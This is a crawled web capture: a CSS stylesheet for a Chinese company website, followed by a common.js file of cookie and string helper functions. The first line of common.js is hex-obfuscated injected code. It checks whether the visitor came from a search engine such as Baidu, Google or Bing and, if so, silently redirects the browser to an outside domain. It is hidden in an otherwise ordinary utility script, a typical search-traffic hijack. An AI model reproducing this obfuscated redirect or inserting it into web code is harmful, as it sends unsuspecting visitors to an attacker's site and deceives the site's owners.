.bottom_in{ width:100%; margin:0px auto; max-width:1200px; border-top:#b58c7c 2px solid; padding:20px 3%; text-align:center; line-height:120%; color:#815745;}
.maps{ background:#ededed url(../images/map.jpg) center center no-repeat; height:590px;}
.maps2{ background-color:#ededed; display:none}
.maps2 img{ width:100%; height:auto}
.news_banners{ background:#ededed url(../images/new_banner.jpg) center center no-repeat; height:590px; text-align:center;}
.padd_top30{ margin-top:160px;}
.news_banners2{ background:#ededed url(../images/new_banner.jpg) center center no-repeat; height:340px; text-align:center ; display:none}
.news_xq{background-color:#FFFFFF;}
.news_lists{ background-color:#FFFFFF; margin-top:-50px;}
.news_lists ul{ text-align:left;}
.news_lists ul li{ background-color:#f9f9f9; padding:40px; margin-bottom:40px;}
.news_lists ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.news_lists ul li img{ float:left; width:30%; height:auto;    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;}
.news_lists ul li .news_titile{ float:right; width:66%;}
.news_lists ul li .news_titile h3{ font-size:24px; padding-bottom:50px;}
.news_lists ul li .news_titile h3 span{display: inline-block;position: relative;white-space: nowrap}
.news_lists ul li .news_titile h3 span:after {
    content: '';
    height: 4px;
    width:30%;
    position: absolute;
    top:130%;
    left:0%;
    z-index:1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;
}
.news_lists ul li .news_titile .news_descipe{ line-height:32px; padding-bottom:13px;}
.news_lists ul li .news_titile .news_antor{ position:relative; height:20px; font-size:16px;}
.news_lists ul li .news_titile .news_antor .show_more_new{ position:absolute; top:0; right:0;}
.news_lists ul li:hover .news_titile h3 span:after {
    content: '';
    height: 4px;
    width:100%;
    position: absolute;
    top:130%;
    left:0%;
    z-index:1;
    background-color: #fff000;
    transition:left 500ms;
}
.news_lists ul li:hover  img{    transform: scale(1.04, 1.04);
    -moz-transform: scale(1.04, 1.04);
    -webkit-transform: scale(1.04, 1.04);
    -o-transform: scale(1.04, 1.04);}
.news_lists ul li:hover { background-color:#ececec;  transition: all 0.3s ease-out 0s;}
.news_xq_tities{ font-weight:bold; color:#000000; padding-top:0px; font-size:30px; padding-bottom:12px; text-align:center; border-bottom:#CCCCCC 1px solid;}
.news_font_show{ padding-top:20px; line-height:180%; text-align:left;}
.news_font_show img{ width:100%; height:auto}
.change_page{ text-align:center;}
.change_page a{ padding:6px 20px; border:#CCCCCC 1px solid;-moz-border-radius:8px;
-webkit-border-radius: 8px;
border-radius: 8px}
.change_page a:hover{ background-color:#000000; color:#FFFFFF;-moz-border-radius:8px; border:#000000 1px solid;
-webkit-border-radius: 8px;
border-radius: 8px}
.change_page a.active{ background-color:#fff001;border:#fff001 1px solid; color:#000;-moz-border-radius:8px;
-webkit-border-radius: 8px;
border-radius: 8px}
.products_in{ width:100%; max-width:1200px; margin:0px auto; padding-bottom:28px;}
.products_in ul{ padding-top:20px;}
.products_in ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.products_in ul li{ position:relative; float:left; margin-left:2%; width:21%; margin-right:2%; padding-bottom:18px;}
.products_in ul li .pros_pics{ border:#f2f2f2 3px solid;}
.products_in ul li .pros_pics img{ width:100%; height:auto;transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;}
.products_in ul li:hover .pros_pics img{transform: scale(1.08, 1.08);
-moz-transform: scale(1.08, 1.08);
-webkit-transform: scale(1.08, 1.08);
-o-transform: scale(1.08, 1.08);}
.products_in ul li .pro_namesd{ text-align:center; color:#666; padding:14px 0px; font-size:16px;}
.products_xiangqing{ width:90%; max-width:1200px; margin:0px auto; text-align:left;}
.xiangqing_tit{ padding:16px 0px; background-color:#eaeaea; color:#666; text-align:center;font-size:20px;}
.pro_jieshao{ color:#666; padding:14px 0px; font-size:14px; line-height:200%;}
.pro_ones{ padding-bottom:12px;}
.pro_ones:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.pro_pics{ float:left; width:50%;}
.pro_fonts_shows{ float:right; width:47%;}
.pro_fonts_shows h3{ font-size:24px; padding-bottom:12px; border-bottom:#CCCCCC 1px dotted; margin-bottom:10px;}
.pro_fonts_shows .canshu{ font-size:16px; line-height:160%;}
.back_images_yd{position: absolute;
    left: 0;
    right: 0;
    top:0;
    bottom: 0;
    background: url(../images/yindao.jpg) no-repeat center 0;
    background-size: cover;
    min-height: 500px;}
.back_images_yd img{ width:100%; height:auto; max-width:1920px;}
.back_images_yd2{ display:none;position: absolute;
    left: 0;
    right: 0;
    top:0;
    bottom: 0;
    background: url(../images/back_yd02.jpg) no-repeat center 0;
    background-size: cover;
    min-height: 500px;}
.back_images_yd2 img{ width:100%; height:auto;}
.contact_l{ float:left; width:50%; line-height:32px; text-align:left;}
.yingwen{ font-weight:600; color:#000000; font-size:41px; padding-bottom:16px;border-bottom:#666666 1px solid;}
.font056{ padding:16px 0px; font-size:42px; display:block; line-height:54px;border-bottom:#666666 1px solid; padding-top:38px; margin-bottom:16px;}
.yellow_sekuai{ margin:20px 0px; background-color:#fff000; width:30px; height:4px;}
.baise_sekuai{ margin:20px 0px; background-color:#fff; width:30px; height:4px;}
.font22{ font-size:22px; text-decoration:underline; line-height:20px;}
.font13{ font-size:13px;}
.font20{ font-size:20px;}
.contact_r{ float:right; width:36%; padding-top:15px;}
.input_contacts {
    background-color: #e6e6e6; border:0;
    width: 100%; font-family:"Microsoft YaHei";
    height: 60px; font-size:16px;
    line-height: 60px;
    text-align: left;
    text-indent: 25px;
    color: #868585;    transition: all 0.3s ease-out 0s; margin-bottom:20px;
}
.input_contacts:hover {
    background-color: #626262;
    color: #fff;
}
.input_contacts2 {
    background-color: #000000; border:0;
    width: 100%; font-family:"Microsoft YaHei";
    height: 60px; font-size:16px;
    line-height: 60px;
    text-align: center;
    text-indent:0px;
    color: #fff;    transition: all 0.3s ease-out 0s; margin-bottom:20px;
}
.input_contacts2:hover {
    background-color: #fff000;
    color: #000;
}
.guanzhus{ display:block;}
.guanzhus02{ display: none;}
/*响应式导航栏样式开始*/
.kch_nav{width:100%; max-width:1200px; position: absolute;z-index: 999;top:0;left: 0;right: 0;height:88px;}
.kch_nav_menu{position: relative;float: none; width:1200px; margin:0px auto; z-index:100}
.kch_nav_menu ul{ padding-top:119px; float:left; line-height:100%; margin-right:0px; display:inline; padding-right:0px;}
.kch_nav_menu ul>li{ line-height:40px;float: left; padding:0px; font-size:16px; background:url(../images/linesd.png) right center  no-repeat; }



.kch_nav_menu a{ color: #484848; font-size:16px; padding:0px 28px; text-decoration: none; display:block;}
.kch_nav_menu>ul>li>a:hover{color: #0d4aa0;}
.kch_nav_menu>ul>li>a span:after{ display:none; content: '';
    height: 4px;
    width: 0%;
    position: absolute;
    top: 40%;
    left: 110%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;}
.kch_nav_menu>ul>li>a:hover span:after{ content: '';
    height: 4px;
    width:120%;
    position: absolute;
    top: 40%;
    left:-10%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms;}
.kch_nav_menu>ul>li.Selected span:after{ content: '';
    height: 4px;
    width:120%;
    position: absolute;
    top: 40%;
    left:-10%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms;}
	
.nav_selected01 .kch_nav_menu ul>li.selected01{ background:none;}
.nav_selected01 .kch_nav_menu ul>li.selected01 a{ color:#0d4aa0; font-weight:bold;}
.nav_selected02 .kch_nav_menu ul>li.selected02{background:none;}
.nav_selected02 .kch_nav_menu ul>li.selected02 a{ color:#0d4aa0; font-weight:bold;}
.nav_selected03 .kch_nav_menu ul>li.selected03{background:none;}
.nav_selected03 .kch_nav_menu ul>li.selected03 a{ color:#0d4aa0; font-weight:bold;}
.nav_selected04 .kch_nav_menu ul>li.selected04{background:none;}
.nav_selected04 .kch_nav_menu ul>li.selected04 a{color:#0d4aa0; font-weight:bold;}
.nav_selected05 .kch_nav_menu ul>li.selected05{background:none;}
.nav_selected05 .kch_nav_menu ul>li.selected05 a{color:#0d4aa0; font-weight:bold;}
.nav_selected06 .kch_nav_menu ul>li.selected06{background:none;}
.nav_selected06 .kch_nav_menu ul>li.selected06 a{color:#0d4aa0; font-weight:bold;}
.nav_selected07 .kch_nav_menu ul>li.selected07{background:none;}
.nav_selected07 .kch_nav_menu ul>li.selected07 a{color:#0d4aa0; font-weight:bold;}
.nav_selected08 .kch_nav_menu ul>li.selected08{background:none;}
.nav_selected08 .kch_nav_menu ul>li.selected08 a{color:#0d4aa0; font-weight:bold;}
.nav_selected09 .kch_nav_menu ul>li.selected09{background:none;}
.nav_selected09 .kch_nav_menu ul>li.selected09 a{color:#0d4aa0; font-weight:bold;}
.nav_selected10 .kch_nav_menu ul>li.selected10{background:none;}
.nav_selected10 .kch_nav_menu ul>li.selected10 a{color:#0d4aa0; font-weight:bold;}

.nav_selected09 .kch_nav_menu ul>li.selected09:after{ display:none;}
.nav_selected08 .kch_nav_menu ul>li.selected08:after{ display:none;}
.nav_selected07 .kch_nav_menu ul>li.selected07:after{ display:none;}
.nav_selected06 .kch_nav_menu ul>li.selected06:after{ display:none;}
.nav_selected05 .kch_nav_menu ul>li.selected05:after{ display:none;}
.nav_selected04 .kch_nav_menu ul>li.selected04:after{ display:none;}
.nav_selected03 .kch_nav_menu ul>li.selected03:after{ display:none;}
.nav_selected02 .kch_nav_menu ul>li.selected02:after{ display:none;}
.nav_selected01 .kch_nav_menu ul>li.selected01:after{ display:none;}

.active>a{color: #3e3a39;}
.mainMenu{display: none}
.kch_nav_menu_mob{ display:none}
@media (max-width: 768px) {
.kch_nav_menu{ display:none}
.kch_nav_cont{  width: 100%;  }
   
    .kch_nav_menu{ position:fixed;text-align:left; right:0; height:100%; z-index:10000;top:0px;display: none; margin:0;width:100%;padding:0; min-height:1200px;
background-color: rgba(0,0,0,0.4);}
  .kch_nav_menu ul{ width:60%; margin-left:40%; padding-top:100px; background-color:#FFFFFF; height:100%;  }
    .kch_nav_menu ul>li{ float:none; background:none;display: list-item;list-style: none;border-bottom: none; line-height:20px;}
	.kch_nav_menu ul>li:first-child{ border-top:#000000 1px solid;}
	.kch_nav_menu ul>li:last-child{ border-bottom:#000000 1px solid; padding-bottom:30px;}
    .kch_nav_menu>ul>li{ text-align:right;height: auto; padding-top:25px;padding-right:8px; margin:0px 15%;}
    .kch_nav_menu a{ width:100%;color: #221815; font-size: 1.6rem; padding:0px;text-decoration: none;}
	.kch_nav_menu ul>li:after { float: none;background-color: #3e3a39;content: "";width: 1px;height: 12px;margin:6px 0px 0px 18px; display:none}
    .kch_nav_menu>ul>li>a:hover{color: #fff000;border-bottom: 0px solid #42AF41;width: 100%;}
    .active>a{color: #fff000;border-bottom: 0px solid #42AF41;}
				.mainMenu{ position: absolute; top:8px; right:3%;display: block;color: #3e3a39;font-size:32px;width:24px;height: 40px;line-height: 40px;text-align: center; z-index:1000000}
	.mainMenu .h_btn_border {position: absolute;top: 50%;left: 0;background-color: #3e3a39;border-radius: 1px;width: 100%;height:2px;}
	.mainMenu .h_btn_border--01 {margin-top: -7px;-webkit-transition: top .1s ease-in-out,.5s ease 0s;transition: top .1s ease-in-out,.5s ease 0s;}
	.mainMenu .h_btn_border--02 {opacity: 1.0;-webkit-transition: .4s ease;transition: .4s ease;}
	.mainMenu .h_btn_border--03 {margin-top: 7px;-webkit-transition: .4s ease 0s;transition: .4s ease 0s;}
	
	.opening{ position: absolute; top:8px; right:3%;display: block;color: #3e3a39;font-size:32px;width:30px;height: 40px;line-height: 40px;text-align: center;}
	.opening .h_btn_border {position: absolute;top: 50%;left: 0;background-color: #3e3a39;border-radius: 1px;width: 100%;height:2px;}
	.opening .h_btn_border--01 {  top: 50%;margin-top: 0!important;-webkit-transform: rotateZ(45deg);transform: rotateZ(45deg);-webkit-transition: .4s ease;transition: .4s ease; z-index:100000}
	.opening .h_btn_border--02 {top: 50%;-webkit-transform: translateX(100%); transform: translateX(100%);opacity: 0.0;z-index:100000}
	.opening .h_btn_border--03 {top: 50%;
  margin-top: 0!important;
  -webkit-transform: rotateZ(-45deg);
  transform: rotateZ(-45deg);z-index:100000}

	.close_btnsd{ position: absolute; top:20px; right:20px; z-index:100000; display:none;}
}
/*响应式导航栏样式END*/

/*手机端自适应重置样式*/
@media (max-width: 768px){
.home_news_index ul li img{ max-height: none; max-width:60%;}
.home_news_index {
    padding-top:1rem;
    padding-bottom:1rem;
}
#banner_home_mob{ display: block;position:relative;height: auto;overflow:hidden; width:100%; min-width: inherit; margin:0 auto}
.flexslider .slides li a,.flexslider .slides li{height: auto;}
.flexslider{ display:none }
a.pro_erjimenubg003_:link, a.pro_erjimenubg003_:visited{ line-height:280%; background-color:#FFFFFF}
.pro_nav_erjis{ top:-100px;}
.pro_yijis{ width:50%}
.buy_web .buy_titiles{ font-size:2rem}
.buy_web .buy_titiles .font14{ font-size:1rem;}
.buy_web ul li span{ font-size:1.5rem;}
.buy_web ul li{ padding:1rem 2rem}
.about_us_content_right img{ width:100%; height:auto}
.insidetit,.search_tops,.phone_tops,.news_home_show,.posiotns_nows,.buy_web .buy_titiles .font_lines001,.buy_web .buy_titiles .font_lines002{ display:none}
.banben{ position:fixed; z-index:100000; top:60px; right:50px; display:none}
.banben a{ color:#666666; font-size:14px;}
.fast_link_home{ margin-top:1.5rem;}
.fast_link_home ul li{ width:100%; margin-bottom:3px;}
.flexslider{ width:100%; min-width: inherit;}
.top_backcolor{  margin-left:0px; width:100%; background:none; background-color:#FFFFFF; height:60px; min-width:100%; z-index:100}
.block_home_slider .flex-control-paging{ display:none;opacity:0;}
.about_lines{ width:92%; background:none}
.about_home,.news_home002{ float:none; width:100%; margin:0px;}
.about_home h4,.news_home002 h4{ padding-top:15px;}
.about_home:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.about_home img{ width:50%;}
.about_fonts_show{ margin-bottom:20px;}
#scrollSearchDiv{ display:none;opacity:0;}
.about_lines{ padding-top:26px; padding-bottom:26px;}
.news_home002 ul li .news_timesd01,.news_home002 ul li .jiantou{ display:none}
.news_home002 ul li .news_font_show002{ float:none; width:100%}
.fl_l001{ float:none; width:100%;}
.fl_l002{ float:none; width:100%; margin-left:0; display:inline}
.fl_l003{ float:none; width:100%;}
.height400{ height: auto; position:relative}
.tabs{ position: relative; top:0px; right:0px;height: auto;width: 100%; text-align: center;}
.tabs li{ float:left; width:50%; display:inline; margin-bottom:5px; padding-left:0px;position: relative;}
.tabs li a { display:block;padding:8px 15px; border:#e4e4e4 1px solid;border-radius:20px; color:#666666;background-color:#FFFFFF;transition: all 0.3s ease-out 0s;}
.tabs li a:hover {border-radius:20px;background-color:#81be5f; color:#fff; border:#81be5f 1px solid;padding:8px 15px;}	
.tabs li.thistab a{border-radius:20px;background-color:#81be5f; color:#fff; border:#81be5f 1px solid;padding:8px 15px;}
.Business_Scope ul li{ float:none; width:92%; margin:0px auto;  display:inline;}
.Business_Scope ul{ width:100%;}
.Business_Scope h4 .show_more { display:none}
.banner_fucheng{ display:none}

.case_home ul li{ float:none; width:100%; padding-bottom:12px;}
.bottom_erweima{ float:none; width:100%;}
.bottom_fonts{ float:none; width:100%;}
.bottom_fonts .bottom_phones{ float:none; width:100%; padding:0; text-align:left;}
.bottom_fonts .bottom_adress{ float:none; width:100%;}
.logo{ position:absolute; top:5px; left:4%;z-index:101;text-align:left; background:none;}
.logo img{ width: auto; height:50px;}


.about_con img{ width:100%; height:auto}
.about_company{ width:100%; padding-left:0%; font-size:18px; line-height:42px;}
.Designing_ability_l{ float: none; width:100%; padding-left:0}
.Designing_ability_r{ float: none; width:100%;}
.Designing_ability_r ul li{ float: none; width:100%; line-height:30px; display:inline-block; padding-bottom:12px;}
.Cooperation_Process_l{ float: none; width:100%; padding-left:0}
.Cooperation_Process_r{ float: none; width:100%;}
.working_environment_l{ float: none; width:100%; padding-left:0}
.working_environment_r{ float: none; width:100%;}
.maps{ display:none; background:#ededed url(../images/map.jpg) center center no-repeat; height:590px;}
.maps2{ background-color:#ededed; display: block}
.maps2 img{ width:100%; height:auto}
.contact_l{ float:none; width:100%;}
.contact_r{ float:none; width:100%;}
.news_lists ul li{ padding:0}
.news_lists ul li img{float:none; width:100%;}
.padd_top30{ width:90%; margin-top:140px;}
.news_lists ul li .news_titile{ float:none; width:100%; padding-top:15px;}
.news_banners{ display:none;}
.news_banners2{ display: block;}
.case_l_content {float: none;width:100%;padding-top: 90px;text-align: left;}
.case_r_content {float: none;width: 100%;padding-top:40px;}
.case_classification{ padding-bottom:60px;}
.case_classification ul>li {
    float: none; width:100%; padding:5px 0px;
}
.case_classification ul>li:after{ display:none;}
.vertical{ right:50%; margin-right:-100px; top:63%;}
.case_lists_show{ padding-top:25px;}


#left{ float:none; width:100%;}
#right{ float:none; width:100%;}
.weizhi_now,.position_now{float:none; width:100%;}
.position_now{ display:none}
#mainBody_in{ width:92%;}
.right_in_right_content{ padding:20px 0px;}
.products_in ul{ padding:0;}
.products_in ul li{ width:46%;}
.pro_pics{ width:100%;}
.pro_fonts_shows{ float:none; width:100%;}
.pro_fonts_shows h3{ padding-top:15px;}
.NEWS_Activity ul li img{ display:none;}
.NEWS_Activity ul{ padding:0;}
.NEWS_Activity ul li .new_active_fonts{ width:100%; float:none}
.input_order_002{ width:96%;}
.right_in_right_content{ padding:0}
.back_coloors{ background-color:#FFFFFF}
#shuyezi{ display:none;}
#shuyezi02{ display:none;}
.banner_fonts{ display:none}
.width1200s{ height:60px;}
.bottom_phones{ float:left; border-left:none ; width:100%; padding-left:30px; text-align:left; padding-top:20px; border-top:#bbbbbb 1px solid; padding-right:30px; margin-top:20px; padding-bottom:20px;}
.bottom_listsd{ float:none; width:86%; margin:0px auto}
.bottom_listsd li{ width:50%; min-height:190px;}
#footer{ padding:0.4rem 3%;text-align:center}
.home_news_index ul li{ float:none; width:100%; margin:0px auto; margin:0; display:block}
.home_news_index ul li .news_show_more_index{padding: 10px 0px;
    font-size: 12px;
    color: #333333;
    border-top: #333333 1px solid;
    border-bottom: #333333 1px solid;
    transition: all 0.3s ease-out 0s;
    margin: 0px auto;
    display: block;
    width: 40%;}
.left_big_img{ float:none; width:90%;margin: 0px auto;}
.left_big_img img{ width:100%; height:auto}
#contentpage {
    float: none;
    width: 90%;
    line-height: 24px;
    font-size: 14px;
    color: #666666;
    margin: 0px auto;
}
.width1200_show{ margin-bottom:0px; padding:2rem 3%}
.fl_60{ float:none;width:100%}
.fl_40{ float:none;width:100%}
.about_fonts_show .about_fonts_show_01 {
    float: none;
    width:90%; margin:0px auto;
    margin-right: 0;
    display: inline;
    padding: 20px 0px;
    line-height: 22px;
    color: #666666;
    font-size: 13px;
}
#i-product-box0002 { display: block}
#i-other-product { display:  none}
.nav_selected01 .kch_nav_menu ul>li.selected01{ background:none; border-bottom:none}
.nav_selected02 .kch_nav_menu ul>li.selected02{background:none;border-bottom:none}
.nav_selected03 .kch_nav_menu ul>li.selected03{background:none;border-bottom:none}
.nav_selected04 .kch_nav_menu ul>li.selected04{background:none; border-bottom:none}
.nav_selected05 .kch_nav_menu ul>li.selected05{background:none;border-bottom:none}
.nav_selected06 .kch_nav_menu ul>li.selected06{background:none;border-bottom:none}
.nav_selected07 .kch_nav_menu ul>li.selected07{background:none;border-bottom:none}
.nav_selected08 .kch_nav_menu ul>li.selected08{background:none;border-bottom:none}
.nav_selected09 .kch_nav_menu ul>li.selected09{background:none;border-bottom:none}
.nav_selected10 .kch_nav_menu ul>li.selected10{background:none;border-bottom:none}
.erjinavs{ position: relative; top: auto; left: auto;text-align:left;  padding:0px 0px; padding-top:0px;line-height:40px;width:100%; display:block}
.erjinavs a{  display:block; text-align: left;color:#666; }
a.pro_menubg566_:link,a.pro_menubg566_:visited {text-decoration: none; color:#666; padding:10px 12px;border-radius:15px; width:49%; font-size:14px; background:none; background-color:#fff; border:#CCCCCC 1px solid;text-align:center;display: inline-block; margin-bottom:10px;}
a.pro_menubg566_:hover {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:14px; background:none;width:49%; background-color:#3fb3da;border:#3fb3da 1px solid;text-align:center; display:inline-block; margin-bottom:10px;
}
a.pro_menubg566_over:link,a.pro_menubg566_over:visited {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:14px; background:none;width:49%; background-color:#3fb3da;border:#3fb3da 1px solid;text-align:center; display:inline-block; margin-bottom:10px;
}
a.pro_menubg566_over:hover {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:14px; background:none;width:49%; background-color:#3fb3da;border:#3fb3da 1px solid;text-align:center; display:inline-block; margin-bottom:10px;
}

.eriweimasd02{ float: left; width:100%; padding-left:0px;border: none; display: block;border-top: #bbbbbb 1px solid; padding-top:20px; margin-top:20px; }
.eriweimasd{ display:none;}
.Product_parameters img{ width:100%; height:auto}
#contentpage img{ width:100%; height:auto}
.Image_zoom002{width:100%;overflow: hidden; margin:0px auto}
.Image_zoom002 img {transition: all 0.8s; -webkit-transition: all 1.2s; -moz-transition: 0.3s;}
.Image_zoom002:hover img {-webkit-transform: scale(1.1) ; -moz-transform: scale(1.1); transform: scale(1.1);}
#i-product-box0002 ul li img{ min-height:inherit}
a.pro_menubg_:link,a.pro_menubg_:visited {height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; border-right:#a3a3a3 1px solid;border-bottom:#a3a3a3 1px solid; padding:0px 25px;}
a.pro_menubg_:hover {
height:50px; line-height:50px;text-decoration: none; color:#2c95ce;display:block; font-size:16px; padding:0px 25px;
}
a.pro_menubg_over:link,a.pro_menubg_over:visited {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 0px;width:100%
}
a.pro_menubg_over:hover {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 0px; width:100%
}



a.pro_menubg_mob_:link,a.pro_menubg_mob_:visited {height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; border-right:#a3a3a3 1px solid;border-bottom:#a3a3a3 1px solid; padding:0px 25px; width:50%;}
a.pro_menubg_mob_:hover {
height:50px; line-height:50px;text-decoration: none; color:#2c95ce;display:block; font-size:16px; padding:0px 25px; width:50%;
}
a.pro_menubg_mob_over:link,a.pro_menubg_mob_over:visited {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 0px;width:50%;
}
a.pro_menubg_mob_over:hover {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 0px; width:50%;
}



.input_order_002:hover{ width:96%;}
.submenu{ height:auto;}
.submenu ul li{ line-height:50px; height:50px; width:50%;}
#footer  .foot_font001{ display:block; padding-top:6px;}
#footer  .foot_font002{ display:block; padding-bottom:6px;}
.guanzhus{ display:none;}
.guanzhus02{ display:block ;}
.home_news_index ul li{ min-height: inherit;}
.home_news_index ul li .news_descipe_index{ display:block; line-height:180%; padding-bottom:0px; font-size:12px; color:#999999; min-height: inherit;}
.home_news_index ul li .height_table{height:200px; line-height:200px;vertical-align:middle; border:none;}
.home_news_index ul li .news_tit_index{ min-height:inherit}
.banner_in{ display:block; overflow: hidden;}
.banner_in002{ display:block;}
.left_big_img{ display:none;}
.pro_img_mob{ display:block;}
.pro_img_mob ul li { text-align:center;}
.pro_img_mob ul li img{ width:60%;}
.about_us_content_right{ min-height:3rem;}
}


--- FILE ---
content_type: application/javascript
request_url: http://ndjssc.com/sysaspx/common.js
body_size: 5851
content:
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";
�&#65533;//存cookie
function setCookie(name, value)
{
	expires = new Date();
	expires.setTime(expires.getTime() + (1000 * 86400 * 365));
	document.cookie = name + "=" + value + "; expires=" + expires.toGMTString() + "; path=/";
}
//删除cookies
function deleteCookie(name, path, domain){
    if (GetCookie(name))
        document.cookie = name + "=" + ((path) ? "; path=" + path : "") + ((domain) ? "; domain=" + domain : "") + "; expires=Thu, 01-Jan-70 00:00:01 GMT";
}
//取cookies函数   
function getCookie(name)     
{
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
     if(arr != null) return unescape(arr[2]); return null;
}
//取对�&#65533;
function get(id){
	return document.getElementById(id);
}
//取Url参数
function GetQueryString(name)
{    
	var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)","i");
	var r=window.location.search.substr(1).match(reg);
	if(r!=null)
	{
		return unescape(r[2])
	}
	return null;     
}
//判断该对象是否存�&#65533;
function ChkObjectIsExists(id)
{
    try
    {
        var iframeList = document.getElementById(id);
        if(iframeList == null|| iframeList == "undefined")
        {
            return false;
        }
        return true;
    }
    catch(e)
    {
        return false;
    }
}
//实现js版的endWith
String.prototype.endWith=function(str){
    if(str==null||str==""||this.length==0||str.length>this.length){
          return false;
    }
    if(this.substring(this.length-str.length)==str){
          return true;
    }else{
          return false;
    }
    return true;
}
//实现js版的startWith
String.prototype.startWith=function(str){
    if(str==null||str==""||this.length==0||str.length>this.length) {
        return false;
    }
    if(this.substr(0,str.length)==str) {
        return true;
    }else{
        return false;
    }
    return true;
}
//替换所�&#65533;
String.prototype.ReplaceAll = function(searchArray, replaceArray )
{
	var replaced = this ;

	for ( var i = 0 ; i < searchArray.length ; i++ )
	{
		replaced = replaced.replace( searchArray[i], replaceArray[i] ) ;
	}

	return replaced ;
}
//去除所有html标签
String.prototype.RemoveHtml = function()
{
        return this.replace(/(<[^>]*>)/g, "").replace(/(<[^>]*>)/g, "");
}
//去除左边的空�&#65533;
String.prototype.LTrim = function()
{
        return this.replace(/(^\s*)/g, "");
}
//去除右边的空�&#65533;
String.prototype.Rtrim = function()
{
        return this.replace(/(\s*$)/g, "");
}
//去除前后空格
String.prototype.Trim = function()
{
        return this.replace(/(^\s*)|(\s*$)/g, "");
}
//去除所有空�&#65533;
String.prototype.TrimAllBlank = function()
{
        return this.replace(/\s*/g,'');
}
// 校验手机号码
String.prototype.isMobile = function() {
 var patrn = /^0?1((3[0-9]{1})|(59)){1}[0-9]{8}$/;
 return patrn.test(this);
};
// 校验电话号码
String.prototype.isPhone = function() {
 var patrn = /^(0[\d]{2,3}-)?\d{6,8}(-\d{3,4})?$/;
 return patrn.test(this);
};
// 校验URL地址
String.prototype.isUrl = function() {
 var patrn = /^http[s]?:\/\/[\w-]+(\.[\w-]+)+([\w-\.\/?%&=]*)?$/;
 return patrn.test(this);
};
// 校验电邮地址
String.prototype.isEmail = function() {
 var patrn = /^[\w-]+@[\w-]+(\.[\w-]+)+$/;
 return patrn.test(this);
};
// 校验邮编
String.prototype.isZipCode = function() {
 var patrn = /^\d{6}$/;
 return patrn.test(this);
};
//得到左边的字符串
String.prototype.Left = function(len)
{
        if(isNaN(len)||len==null)
        {
                len = this.length;
        }
        else
        {
                if(parseInt(len)<0||parseInt(len)>this.length)
                {
                        len = this.length;
                }
        }
        return this.substr(0,len);
}
//得到右边的字符串
String.prototype.Right = function(len)
{
        if(isNaN(len)||len==null)
        {
                len = this.length;
        }
        else
        {
                if(parseInt(len)<0||parseInt(len)>this.length)
                {
                        len = this.length;
                }
        }
        return this.substring(this.length-len,this.length);
}
//得到中间的字符串,注意�&#65533;0开�&#65533;
String.prototype.Mid = function(start,len)
{
        return this.substr(start,len);
}
//在字符串里查找另一字符�&#65533;:位置�&#65533;0开�&#65533;
String.prototype.InStr = function(str)
{
        if(str==null)
        {
                str = "";
        }
        return this.indexOf(str);
}
//在字符串里反向查找另一字符�&#65533;:位置0开�&#65533;
String.prototype.InStrRev = function(str)
{
        if(str==null)
        {
                str = "";
        }
        return this.lastIndexOf(str);
}
//是否是有汉字
String.prototype.existChinese = function()
{
        //[\u4E00-\u9FA5]為漢字﹐[\uFE30-\uFFA0]為全角符�&#65533;
        return /^[\x00-\xff]*$/.test(this);
}
//转换成全�&#65533;
String.prototype.toCase = function()
{
        var tmp = "";
        for(var i=0;i<this.length;i++)
        {
                if(this.charCodeAt(i)>0&&this.charCodeAt(i)<255)
                {
                        tmp += String.fromCharCode(this.charCodeAt(i)+65248);
                }
                else
                {
                        tmp += String.fromCharCode(this.charCodeAt(i));
                }
        }
        return tmp
}
//对字符串进行Html编码
